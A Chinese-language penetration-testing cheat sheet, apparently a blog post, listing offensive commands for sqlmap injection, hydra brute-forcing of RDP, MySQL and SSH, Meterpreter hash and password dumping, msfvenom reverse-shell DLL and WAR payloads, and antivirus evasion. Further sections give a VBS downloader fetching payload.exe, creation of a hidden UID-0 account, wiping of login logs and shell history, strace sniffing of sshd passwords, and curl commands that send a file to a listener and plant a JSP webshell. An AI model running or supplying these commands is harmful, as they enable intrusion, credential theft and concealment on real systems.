一、sqlmap

-p 指定注入点

–technique 指定注入类型

B:Boolean-based blind(布尔型注入)

E:Error-based(报错型注入)

U:Union query-based(可联合查询注入)

S:Stacked queries(可多语句查询注入)

T:Time-based blind(基于时间延迟注入)

Q:Inline queries(嵌套查询注入)

--proxy=http://127.0.0.1:8080

--batch

oracle 默认的端bai口号是1521

e.g. py -2 sqlmap.py -r C:\Users\HP\Desktop\1.txt --proxy=http://127.0.0.1:8080 -p zkzh --batch

-u "加双引号比较好"

sqlmap -u "http://*:88/CRMtable/PublicPage/CustomerMxJkLogin.aspx?id=*" --batch --random-agent --level 5 --risk 2 --dbs --is-dba --dbms mssql

–level 探测等级一共有5个等级,默认是1。

sqlmap使用的payload可以在xml\payloads中看到,也可以根据相应的格式添加自己的payload,5级包含的payload最多。

http cookie在2级时可以检测

HTTP user-Agent/Referer在3级时就会检测

--risk

共有四个风险等级,默认是1会测试大部分的测试语句,2会增加基于事件的测试语句,3会增加OR语句的SQL注入测试。

在有些时候,例如在UPDATE的语句中,注入一个OR的测试语句,可能导致更新的整个表,可能造成很大的风险。

测试的语句同样可以在xml/payloads.xml中找到,你也可以自行添加payload。

页面比较

MySQL 5.5.11,这个版本在字母前添加%也会正常解析为原字母,如:%s%e%l%e%c%t会被解析为select

二、爆破3389

hrdra 192.168.0.44 rdp -L user.txt -P pass.txt

hrdra 192.168.0.44 -l root -P pass.txt mysql -t 3 -v -f

-f 爆破出第一个成功的密码就停止

三,万能密码

T-sql语言的运算符执行优先级

‘||1||’

四、判断是否是虚拟机

windows:systeminfo

物理机:

系统制造商: To be filled by O.E.M.

系统型号: To be filled by O.E.M.虚拟机:

系统制造商: VMware, Inc.

系统型号: VMware Virtual PlatformLinux:dmidecode -s system-product-name ===>注意:需root权限

物理机:RH2288H V3

虚拟机:VMware Virtual Platform

五、判断是否存在CDN

6,Windows用户多开工具rdpwrap



7,查看目标机上的杀毒软件

wmic /namespace:\\root\securitycenter2 path antivirusproduct GET displayName,productState, pathToSignedProductExe

8,msfcosole

抓取hash的方法

hashdump(从sam数据库中导出本地账户密码)

run post/windows/gather/hashdump

run post/windows/gather/smart_hashdump(如果当前用户是域管理员用户,则可以导出域内所有用户的hash)

run windows/gather/credentials/windows_autologin(抓取自动登陆的密码)

load kiwi help kiwi creds_all kiwi_cmd sekurlsa::logonpasswords

添加代理路由

- run get_local_subnets //获取网段

- run autoroute -s 192.168.250.1/24 //添加路由

- run autoroute -p //查看路由

- run autoroute -d -s 172.2.175.0 //删除网段

- 主机存活扫描

- run post/windows/gather/arp_scanner RHOSTS=1.1.2.0/24 //扫描该网段下存活的主机

扫描端口

use auxiliary/scanner/portmap/portmap_amp use auxiliary/scanner/portscan/syn

use auxiliary/scanner/portscan/ack use auxiliary/scanner/portscan/tcp

use auxiliary/scanner/portscan/ftpbounce use auxiliary/scanner/portscan/xmas

syn 方式是通过发送 syn 标识的数据包来进行结果的判断,tcp 是通过 tcp 链接方式进行的发现,其他的例如 ack 则是使用三次握手中的 ack 标识数据包进行的发现,xmas 是通过标识为 urg,psh,fin 数据包进行的端口发现,而 ftpbounce 可以理解为 ftp 弹跳扫描,原理在于通过 ftp 去向每个端口发送请求,可以用来绕过防火墙。

参考大佬地址:工具的使用|MSF中获取用户密码

msfvenom

Windows reverse_tcp dll

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.120 LPORT=443 -f dll > /tmp/dll_x64.dll

命令行执行:

regsvr32 dll_x64.dll

rundll32 C:\ProgramData\dll_x64.dll,Startmsfvenom -p windows/x64/meterpreter/bind_tcp LPORT=999 -f exe > /tmp/bind.exe LPORT:本地/远程端口

参考大佬文章:Msfvenom生成各类载荷文件

9,小工具

https://ximcx.cn/getAV/index.php

https://www.secshi.com/sharuan.html

10,linux系统禁止history记录输入的命令

unset HISTORY HISTFILE HISTSAVE HISTZONE HISTORY HISTLOG;export HISTFILE=/dev/null;export HISTSIZE=0;export HISTFILESIZE=0

创建root账号:useradd -p “密码” db -o -u 0 -g root 用户名db

-u 用户号 指定用户的用户号,如果同时有-o选项,则可以重复使用其他用户的标识号。

-g 用户组 指定用户所属的用户组。

w:查看当前登陆的用户 last:查看登陆记录

echo ""> /var/log/wtmp 清空登陆日志echo ""> /var/log/btmp 清空登陆失败日志echo ""> ~/.bash_history 清除history日志

隐藏自己的登陆信息连ssh:ssh -T db@xx.xx.xx.xx /bin/bash -i

上传frp到控制机:scp C:\tools\4.端口代理\frp\frp_0.33.0_linux_amd64.tar.gz db@xx.xx.xx.xx:/tmp

监听ssh抓取管理员密码:

strace -xx -fp `cat /var/run/sshd.pid` 2>&1| grep --line-buffered -P 'write\(\d, "\\x00' | perl -lne '$|++; @F=/"\s*([^"]+)\s*"/g;for (@F){tr/\\x//d}; print for @F'|grep --line-buffered -oP '.{8}\K([2-7][0-9a-f])*$'|grep --line-buffered -v '^64$'|perl -pe 's/([0-9a-f]{2})/chr hex $1/gie'

grep -ri "DB_USER" 通过文章内容关键字查找

在拿到数据库的账号密码后可以远程使用SQLmap进行udf提权并执行命令

python sqlmap.py -d mysql://root:#password@192.168.xx.xx:3306/mysql --os-shell

pip install PyMySQL

pip instal sqlalchemy

11,windows文件下载方法

bitsadmin,powershell,vbs,certutil等命令都可以进行文件下载,但以上命令只有certutil与vbs支持Windows server 2003以上版本,其余两个只适用于windows 7以上版本

vps

echo Set Post = CreateObject("Msxml2.XMLHTTP") >>绝对路径\download.vbs

echo Set Shell = CreateObject("Wscript.Shell") >>绝对路径\download.vbs

echo Post.Open "GET","http://IP:port/payload.exe",0 >>绝对路径\download.vbs

echo Post.Send() >>绝对路径\download.vbs

echo Set aGet = CreateObject("ADODB.Stream") >>绝对路径\download.vbs

echo aGet.Mode = 3 >>绝对路径\download.vbs

echo aGet.Type = 1 >>绝对路径\download.vbs

echo aGet.Open() >>绝对路径\download.vbs

echo aGet.Write(Post.responseBody) >>绝对路径\download.vbs

echo aGet.SaveToFile "绝对路径\payload.exe",2 >>绝对路径\download.vbs12,免杀

https://github.com/1y0n/AV_Evasion_Tool

输入msf的IP与端口,点击生成即可生成免杀payload。

13,nginx配置文件

/usr/local/nginx/conf/ngixn.conf

/usr/local/nginx/conf/vhost/网站域名.conf

14,hydra爆破ftp账号

proxychains hydra -L /usr/wordlists/字典/Usernames/top_shortlist.txt -P /usr/wordlists/rockyou.txt -f -t 50 -vV ssh://192.168.6.15 -o ./ssh.log

15,MSF爆破tomcat密码

利用auxiliary/scanner/http/tomcat_mgr_login模块,除了设置目标IP,用户名字典,密码字典外,再设置stop_on_success为true,意思是baopochen成功后停止。默认管理后台路径为manager/html,也不用改,端口也不用改。成功爆破得到账号密码为tomcat/tomcat

使用msf生成war木马文件。然后使用监听模块监听木马回连情况。

msfvenom -p java/meterpreter/reverse _tcp LHOST=192.168.6.10 LPORT=20003 -f war > lmx3.war

16,靶场地址

17,骚姿势

今天看了一篇文章,学习了两个骚套路。1,文件上传是否是白名单过滤,随便使用一个不存在的后缀名,如果还不允许上传的话就是白名单。2,文件上传xss

iis日志需加8个时间段即可对应正确发生时间

radminpass.php是织梦官方发布的管理员密码重设工具,只需要将对应编码的radminpass.php文件用ftp上传到到网站根目录,并访问该文件(例如:http://www.xxx.com/radminpass.php)把域名更换为自己网站的域名进入密码重置界面

18、curl绕过360等杀软获取网站绝对路径。

#远程服务器监听

nc -l -p 1234

#目标执行

dir > 123.txt

curl http://106.12.xx.xx:1234/ -F file=@c:\windows\temp\123.txt

curl http://106.12.xx.xx/shell.txt -o C:\work\apache-tomcat-7.0.82\webapps\ROOT\shell.jsp

6051

6051

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?